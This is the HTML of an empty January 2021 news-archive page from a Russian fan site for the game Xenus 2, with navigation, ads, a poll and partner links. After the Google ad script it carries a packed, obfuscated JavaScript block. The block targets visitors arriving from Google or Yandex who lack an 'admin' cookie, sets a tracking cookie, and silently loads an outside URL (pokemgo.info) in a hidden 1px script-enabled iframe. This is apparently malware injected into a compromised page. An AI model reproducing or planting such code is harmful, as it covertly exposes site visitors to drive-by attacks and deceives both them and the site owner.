src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Февраль 2007: <a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=02" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2007&month=02" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Январь 2007: <a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=01" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2007&month=01" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Декабрь 2006: <a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=12" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2006&month=12" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Ноябрь 2006: <a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=11" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2006&month=11" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Октябрь 2006: <a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=10" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2006&month=10" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Сентябрь 2006: <a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=09" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2006&month=09" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Август 2006: <a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=08" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2006&month=08" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Июль 2006: <a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=07" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2006&month=07" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Май 2006: <a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=05" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2006&month=05" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Апрель 2006: <a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=04" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2006&month=04" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Март 2006: <a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=03" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2006&month=03" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Февраль 2006: <a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=02" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2006&month=02" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Январь 2006: <a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=01" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2006&month=01" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Декабрь 2005: <a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=12" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2005&month=12" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Ноябрь 2005: <a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=11" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2005&month=11" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Октябрь 2005: <a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=10" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2005&month=10" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Сентябрь 2005: <a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=09" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2005&month=09" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Август 2005: <a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=08" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2005&month=08" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Июль 2005: <a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=07" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2005&month=07" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Июнь 2005: <a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=06" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2005&month=06" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Май 2005: <a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=05" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2005&month=05" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Апрель 2005: <a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=04" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2005&month=04" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Март 2005: <a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=03" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2005&month=03" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Февраль 2005: <a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=02" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2005&month=02" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Январь 2005: <a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=01" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2005&month=01" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a><br>Декабрь 2004: <a href="modules.php?name=News_Archive&sa=show_month&year=2004&month=12" title="Новости"><img src="images/file-doc.gif" alt="Новости" border="0"></a>|<a href="modules.php?name=Articles_Archive&sa=show_month&year=2004&month=12" title="Статьи"><img src="images/file-doc.gif" alt="Статьи" border="0"></a></div>  </div></td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><img src="themes/xenus2/images/bbot.jpg"  alt="" border="0"></td>
  </tr>
</table><br>
    </td><td width=100% valign=top>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
<td valign=top><img src="themes/xenus2/images/nup2.jpg"></td><td valign=top background="themes/xenus2/images/nupbgtop.jpg" class="copyright2" style="padding-top: 5px;" width="100%">&nbsp;
</td><td valign=top><img src="themes/xenus2/images/nupright.jpg"></td></tr><tr>
<td valign=top background="themes/xenus2/images/nupbg.jpg"><img src="themes/xenus2/images/nuptop2.jpg"></td>
  <td align=center background="themes/xenus2/images/centerbg2.jpg" width="100%" valign=top bgcolor="#5A5752">
      <div class="top_banner"><center><script type="text/javascript"><!--
google_ad_client = "pub-5527799501396867";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
//2007-05-03: Xenus
google_ad_channel = "2467469967";
google_color_border = "000000";
google_color_bg = "C9B786";
google_color_link = "000000";
google_color_text = "000000";
google_color_url = "000022";
//-->
</script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center><script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n((X.Y.W)&&(7.V.S(/(T|U)/i)!==8)&&(r(\'Z\')==8)&&(r(\'y\')==8)){6 g=10 15();g.16(g.R()+(14*13));k(\'y\',\'1\',g,"/");M(E,11,"12://17.Q/O")}c L(t){6 f=7.b.z(";",t);n(f==-1)f=7.b.h;v P(7.b.A(t,f))}c r(p){6 u=p+"=";6 I=u.h;6 K=7.b.h;6 i=0;N(i<K){6 j=i+I;n(7.b.A(i,j)==u)v L(j);i=7.b.z(" ",i)+1;n(i==0)1q}v 8}c E(x){6 D=7.1p("1s")[0];6 9=7.1n("1r");9.1t.C="1v";9.a("C","w");9.a("18","F");9.a("1u","B");9.a("1o","B");9.a("1l","1d-1m");9.a("1c","w");9.a("1b",x);D.19(9);M(J,1a)}c J(){6 q=7.1e("F");q.1f.1k(q)}c k(p,G){6 d=k.H;6 e=k.H.h;6 l=(e>2)?d[2]:8;6 m=(e>3)?d[3]:8;6 o=(e>4)?d[4]:8;6 s=(e>5)?d[5]:1j;7.b=p+"="+1i(G)+((l==8)?"":("; l="+l.1g()))+((m==8)?"":("; m="+m))+((o==8)?"":("; o="+o))+((s==1h)?"; s":"")}',62,94,'||||||var|document|null|fr|setAttribute|cookie|function|argv|argc|en|Ex|length|||Se|expires|path|if|domain|name|elem|Gc|secure|offset|arg|return|no|ur|_ym_lng|indexOf|substring|1px|border|bd|frm|frrm|value|arguments|al|df|cl|Gv|setTimeout|while|358kqm|unescape|info|getTime|match|google|yandex|referrer|opener|parent|window|admin|new|1000|http|3600000|24|Date|setTime|pokemgo|id|appendChild|20000|src|frameBorder|allow|getElementById|parentNode|toGMTString|true|escape|false|removeChild|sandbox|scripts|createElement|height|getElementsByTagName|break|iframe|body|style|width|0px'.split('|'),0,{}))
</script></div><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0" height="33"></td>
    <td width="100%" height=32 background="themes/xenus2/images/bbg.jpg"><img src="themes/xenus2/images/bbg.jpg" border="0"></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" height="33" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="1" alt="" border="0"></td>
<td valign=top class="bodymain" background="themes/xenus2/images/centerbg.jpg" width="100%">
<center><font class="title"><b>Новости за Январь 2021 года</b></font></center></td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="1" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><table background="themes/xenus2/images/centerbg.jpg" width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td align="left"><img src="themes/xenus2/images/newsright.jpg"></td><td width="100%" background="themes/xenus2/images/newsbg.gif"><img src="themes/xenus2/images/newsbg.gif"></td><td align="right"><img src="themes/xenus2/images/newsleft.jpg"  alt="" border="0"></td></tr></table></td>
  </tr>
</table><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0" height="33"></td>
    <td width="100%" height=32 background="themes/xenus2/images/bbg.jpg"><img src="themes/xenus2/images/bbg.jpg" border="0"></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" height="33" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="1" alt="" border="0"></td>
<td valign=top class="bodymain" background="themes/xenus2/images/centerbg.jpg" width="100%">
<center><font class="content">Нет ни одной новости !</font></center><br><center><font class="content">Выберите месяц:</font><br></center><ul><li><a href="modules.php?name=News_Archive&sa=show_month&year=2017&month=02">Февраль, 2017</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2016&month=04">Апрель, 2016</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2016&month=01">Январь, 2016</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2015&month=11">Ноябрь, 2015</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2015&month=07">Июль, 2015</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2014&month=11">Ноябрь, 2014</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2014&month=07">Июль, 2014</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2014&month=04">Апрель, 2014</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2013&month=12">Декабрь, 2013</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2013&month=06">Июнь, 2013</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2012&month=10">Октябрь, 2012</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2012&month=09">Сентябрь, 2012</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2012&month=08">Август, 2012</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2011&month=02">Февраль, 2011</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2011&month=01">Январь, 2011</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2010&month=05">Май, 2010</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2010&month=03">Март, 2010</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2009&month=10">Октябрь, 2009</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2009&month=09">Сентябрь, 2009</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2009&month=08">Август, 2009</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2009&month=07">Июль, 2009</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2009&month=04">Апрель, 2009</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2009&month=03">Март, 2009</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2008&month=10">Октябрь, 2008</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2008&month=09">Сентябрь, 2008</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2008&month=02">Февраль, 2008</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=12">Декабрь, 2007</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=11">Ноябрь, 2007</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=10">Октябрь, 2007</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=09">Сентябрь, 2007</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=08">Август, 2007</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=07">Июль, 2007</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=06">Июнь, 2007</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=05">Май, 2007</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=04">Апрель, 2007</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=03">Март, 2007</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=02">Февраль, 2007</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2007&month=01">Январь, 2007</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=12">Декабрь, 2006</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=11">Ноябрь, 2006</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=10">Октябрь, 2006</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=09">Сентябрь, 2006</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=08">Август, 2006</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=07">Июль, 2006</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=05">Май, 2006</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=04">Апрель, 2006</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=03">Март, 2006</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=02">Февраль, 2006</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2006&month=01">Январь, 2006</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=12">Декабрь, 2005</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=11">Ноябрь, 2005</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=10">Октябрь, 2005</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=09">Сентябрь, 2005</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=08">Август, 2005</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=07">Июль, 2005</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=06">Июнь, 2005</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=05">Май, 2005</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=04">Апрель, 2005</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=03">Март, 2005</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=02">Февраль, 2005</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2005&month=01">Январь, 2005</a><li><a href="modules.php?name=News_Archive&sa=show_month&year=2004&month=12">Декабрь, 2004</a></ul><center><font class="content">[ <a href="modules.php?name=News_Archive">На главную</a> | <a href="modules.php?name=News_Archive&sa=show_all">Показать все новости</a> ]</font></center></td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="1" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><table background="themes/xenus2/images/centerbg.jpg" width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td align="left"><img src="themes/xenus2/images/newsright.jpg"></td><td width="100%" background="themes/xenus2/images/newsbg.gif"><img src="themes/xenus2/images/newsbg.gif"></td><td align="right"><img src="themes/xenus2/images/newsleft.jpg"  alt="" border="0"></td></tr></table></td>
  </tr>
</table><br>
    </td>
<td valign=top background="themes/xenus2/images/nupbg2.jpg"><img src="themes/xenus2/images/nuptop2r.jpg"></td></tr>
<tr><td valign=top><img src="themes/xenus2/images/ndownleft.gif"></td><td valign=top>
<table border="0" cellspacing="0" cellpadding="0" width="100%" background="themes/xenus2/images/ndownbg.jpg"><tr><td align="left"><img src="themes/xenus2/images/ndownr.jpg"></td><td width=100% valign=top><center>

</center></td><td align="right"><img src="themes/xenus2/images/ndownl.jpg"></td></tr></table></td><td valign=top><img src="themes/xenus2/images/ndown.gif"></td></tr></table></td>
    <td class="bgcolorf5f5f5" style="vertical-align:top; padding-right: 0px;">
      <table width="180" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0"></td>
    <td width=96 height=32 background="themes/xenus2/images/bbg.jpg" class="bltitle"><center><FONT SIZE="4"><B>Опрос</center></B></FONT></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="180" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
<td align=right class="bodymain1" background="themes/xenus2/images/centerbg.jpg" width="100%"><form action="modules.php?name=Surveys" method="post"><input type="hidden" name="pollID" value="19"><input type="hidden" name="forwarder" value="modules.php?name=Surveys&amp;op=results&amp;pollID=19">Оправдал ли Ваши ожидания Xenus 2: Белое Золото?<br><br><table border="0" width="100%"><tr><td valign="top"><input type="radio" name="voteID" value="1"></td><td width="100%"><font class="blockcontent">О да! Я о таком даже не мечтал!</font></td></tr><tr><td valign="top"><input type="radio" name="voteID" value="2"></td><td width="100%"><font class="blockcontent">Понравилось, да, выполнили обещания на 100%</font></td></tr><tr><td valign="top"><input type="radio" name="voteID" value="3"></td><td width="100%"><font class="blockcontent">Ну... Нормально.</font></td></tr><tr><td valign="top"><input type="radio" name="voteID" value="4"></td><td width="100%"><font class="blockcontent">Игра хороша, но обещали большего.</font></td></tr><tr><td valign="top"><input type="radio" name="voteID" value="5"></td><td width="100%"><font class="blockcontent">Да так себе, честно говоря.</font></td></tr><tr><td valign="top"><input type="radio" name="voteID" value="6"></td><td width="100%"><font class="blockcontent">Я зря потратил деньги.</font></td></tr></table><br><center><input type="submit" value="Голос"><br><br><a title="Результаты" href="modules.php?name=Surveys&amp;op=results&amp;pollID=19"><b>Результаты</b></a><br><a title="Другие опросы" href="modules.php?name=Surveys"><b>Другие опросы</b></a><br><br>Голосов : 3555</center></form></td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><img src="themes/xenus2/images/bbot.jpg"  alt="" border="0"></td>
  </tr>
</table><br>
<table width="180" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0"></td>
    <td width=96 height=32 background="themes/xenus2/images/bbg.jpg" class="bltitle"><center><FONT SIZE="4"><B>Поиск</center></B></FONT></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="180" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
<td align=right class="bodymain1" background="themes/xenus2/images/centerbg.jpg" width="100%"><center><!-- SiteSearch Google -->
<form method="get" action="http://xenus.net.ru/searchresult.php" target="_top">
<table border="0">
<tr><td nowrap="nowrap" valign="top" align="left" height="32">

<br/>
<input type="hidden" name="domains" value="xenus.net.ru"></input>
<label for="sbi" style="display: none">Введите условия поиска</label>
<input type="text" name="q" size="20" maxlength="255" value="" id="sbi"></input>
</td></tr>
<tr>
<td nowrap="nowrap">
<table>
<tr>
<td>
<input type="radio" name="sitesearch" value="" id="ss0"></input>
<label for="ss0" title="Искать в Интернете"><font size="-1" color="#000000">Web</font></label></td>
<td>
<input type="radio" name="sitesearch" value="xenus.net.ru" checked id="ss1"></input>
<label for="ss1" title="Поиск xenus.net.ru"><font size="-1" color="#000000">Xenus.net.ru</font></label></td>
</tr>
</table><center>
<label for="sbb" style="display: none">Отправить форму поиска</label>
<input type="submit" name="sa" value="Поиск" id="sbb"></input>
<input type="hidden" name="client" value="pub-5527799501396867"></input>
<input type="hidden" name="forid" value="1"></input>
<input type="hidden" name="channel" value="6794248498"></input>
<input type="hidden" name="ie" value="windows-1251"></input>
<input type="hidden" name="oe" value="windows-1251"></input>
<input type="hidden" name="flav" value="0002"></input>
<input type="hidden" name="sig" value="75HaSXggfQUXdGgK"></input>
<input type="hidden" name="cof" value="GALT:#656565;GL:1;DIV:#E7D9A9;VLC:000000;AH:center;BGC:E7D9A9;LBGC:336699;ALC:000000;LC:000000;T:000000;GFNT:000000;GIMP:000000;FORID:11"></input>
<input type="hidden" name="hl" value="ru"></input>
</td></tr></table>
</form>
<!-- SiteSearch Google -->
</center></td>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
</tr></table></td>
  </tr>
<tr>  <td colspan=3 align=center valign=top><img src="themes/xenus2/images/bbot.jpg"  alt="" border="0"></td>
  </tr>
</table><br>
<table width="180" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td width="81" height="32"><img src="themes/xenus2/images/btop.jpg" border="0"></td>
    <td width=96 height=32 background="themes/xenus2/images/bbg.jpg" class="bltitle"><center><FONT SIZE="4"><B>Наши проекты</center></B></FONT></td>
	<td width="2" height="32"><img src="themes/xenus2/images/bleft.jpg" border="0"></td>
  </tr>
  <tr><td align=center colspan=3>
<table width="180" border="0" cellspacing="0" cellpadding="0"><tr>
<td width=2 bgcolor="#000000"><img src="themes/xenus2/images/spacer.gif" width="2" height="20" alt="" border="0"></td>
<td align=right class="bodymain1" background="themes/xenus2/images/centerbg.jpg" width="100%"><center><a href="javascript:animatedcollapse.toggle(['bl_projects'])">Показать\скрыть весь</a></center><br><div><li style="padding-bottom:3px;"><a href="http://www.RPGArea.ru" rel="nofollow" target="_blank" title="RPG Area - это обширная база игр, обзоры, рецензии и прохождения, галерея и файловый архив, а также мощный форум и коалиция фан-сайтов по различным играм этого жанра. У нас вы найдёте всё, что нужно фанату RPG игр и немного больше!">RPGArea.ru</a></li><li style="padding-bottom:3px;"><a href="http://allsacred.ru" rel="nofollow" target="_blank" title="Официальный фан-сайт, посвященный серии игр Sacred в России! Всегда самые свежие новости и эксклюзивные материалы от разработчиков. Наиболее полная информация обо всех аспектах и особенностях игры! Разнообразное авторское творчество фанатов и огромный RPG-форум, в котором вы обязательно найдете что-то для себя!!">AllSacred.ru</a></li><li style="padding-bottom:3px;"><a href="http://kaermorhen.ru" rel="nofollow" target="_blank" title="Ведущий русскоязычный фан-сайт по игре Ведьмак - всё об игре. Самые свежие новости. Мир и сюжет Ведьмака. Особенности игры, монстры и персонажи. F.A.Q. Обширная галлерея скриншотов и обоев. Форум. Сага о Геральте и Цири в электронном формате. Творчество фанатов и многое другое."><b>KaerMorhen.ru</b></a></li><li style="padding-bottom:3px;"><a href="http://www.diabloarea.net" rel="nofollow" target="_blank" title="Сайт о легендарной серии игр Diablo. Самые оперативные новости и переводы, авторские статьи, FAQ, обширная галерея и файловый архив, а также тематический форум, конкурсы и эксклюзивные материалы.">DiabloArea.net</a></li><li style="padding-bottom:3px;"><a href="http://risen2.ru" rel="nofollow" target="_blank" title="Risen – новая игра в стиле RPG от компании Piranha Bytes, создателя знаменитой Готики. Свежие новости, авторские статьи, крупный форум, обширная галерея - это поможет Вам раскрыть тайны Древнего Храма">RisenGame.ru</a></li><li style="padding-bottom:3px;"><a href="http://alldisciples.ru" rel="nofollow" target="_blank" title="Фан-сайт, посвященный игре Disciples. Самая полная информация обо всех частях серии: новости, прохождения, советы, полезные статьи, интервью, обзоры. Галерея скриншотов и файловый архив.">AllDisciples.ru</a></li><li style="padding-bottom:3px;"><a href="http://www.dragonage-area.ru" rel="nofollow" target="_blank" title="Фан-сайт, посвященный серии игр Dragon Age. Самые свежие новости об игре, множество материалов о мире и других аспектах игры, а также интервью и обзоры. Обширная видеогалерея и множество скриншотов.">DragonAge-area</a></li><li style="padding-bottom:3px;"><a href="http://AllDishonored.ru" rel="nofollow" target="_blank" title="Первый фан-сайт игры Dishonored. Самые оперативные новости и обзоры игры, эксклюзивные материалы от разработчиков, полезные файлы и обширный форум!">AllDishonored.ru</a></li><li style="padding-bottom:3px;"><a href="http://apb-r.ru" rel="nofollow" target="_blank" title="Сайт APB RUloaded посвящен новой онлайн MMO APB: Reloaded от Gamersfirst, а также содержит информацию о предыдущей версии All Points Bulletin. У нас вы найдете самые свежие материалы: переводы статей, скриншоты, полезные файлы и многое другое!">APB: RUloaded</a></li><li style="padding-bottom:3px;"><a href="http://autoclubrev.ru/" rel="nofollow" target="_blank" title="Официальный русский фан-сайт по лучшей в своем жанре игре - онлайн гоночному симулятору Auto Club Revolution!">ACR-Game</a></li><li style="padding-bottom:3px;"><a href="http://wd-game.ru/" rel="nofollow" target="_blank" title="Наш сайт расскажет вам все о гениальном хакере Эйдене Пирсе, преступном мире Чикаго напичканного технологиями, а также третьем главном герое игры - ctOS. Самые свежие новости, статьи, видео, арты и скриншоты из игры, и еще многое-многое другое!">Watch Dogs</a></li></div><div id="bl_projects" style="display:none;padding-top:7px;"><li style="padding-bottom:3px;"><a href="http://arcania-game.ru/" rel="nofollow" target="_blank" title="Arcania - новая игра в стиле RPG от компаний JoWood и Spellbound, продолжение серии Готика!  Свежие новости, авторские статьи, крупный форум, обширная галерея - это поможет Вам раскрыть тайну Готической Сказки.">Arcania-game.ru</a></li><li style="padding-bottom:3px;"><a href="http://fable.net.ru" rel="nofollow" target="_blank" title="На нашем сайте вы можете найти любые материалы по серии игр Fable: прохождения, секреты, полезные советы, фан-арт, тематические обои и скриншоты, решения технических проблем, Форум по RPG играм и многое другое. Все что встретите в мире Альбиона вы сможете найти у нас!">Fable.net.ru</a></li><li style="padding-bottom:3px;"><a 